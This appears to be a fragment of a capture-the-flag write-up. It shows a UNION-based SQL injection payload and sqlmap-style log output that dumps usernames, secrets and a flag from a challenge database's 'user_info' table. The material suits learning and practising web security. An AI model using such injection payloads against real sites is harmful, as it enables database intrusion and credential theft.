 Payload: id=-5494 UNION ALL SELECT NULL,CONCAT(0x717a7a7071,0x686947736f726977724e424a57435967646d527a6d7463535551704a436651655245475453​68
6d63,0x716b627a71)-- -
---
[18:11:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, PHP, Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:11:38] [INFO] fetching tables for database: 'WelcomeSQL'
[18:11:39] [INFO] fetching columns for table 'user_info' in database 'WelcomeSQL'
[18:11:40] [INFO] retrieved: 'id','int(11)'
[18:11:40] [INFO] retrieved: 'username','varchar(256)'
[18:11:40] [INFO] retrieved: 'secret','varchar(256)'
[18:11:40] [INFO] fetching entries for table 'user_info' in database 'WelcomeSQL'
[18:11:41] [INFO] retrieved: '1','vv33l1n','weelin'
[18:11:41] [INFO] retrieved: '2','myTh3mee33e','Myth3me'
[18:11:41] [INFO] retrieved: '3','an4erniuniu','an5er'
[18:11:42] [INFO] retrieved: '4','P_God','PuPp1T.'
[18:11:42] [INFO] retrieved: '114514','flag{0h_no_I_w@nt_too_many_¥30!!!}','a...
Database: WelcomeSQL
Table: user_info
[5 entries]
+--------+------------------------------------+----------+
| id | secret | username |
+--------+------------------------------------+----------+
| 1 | vv33l1n | weelin |
| 2 | myTh3mee33e | Myth3me |
| 3 | an4erniuniu | an5er |
| 4 | P_God | PuPp1T. |
| 114514 | flag{0h_no_I_w@nt_too_many_¥30!!!} | admin |
+--------+------------------------------------+----------+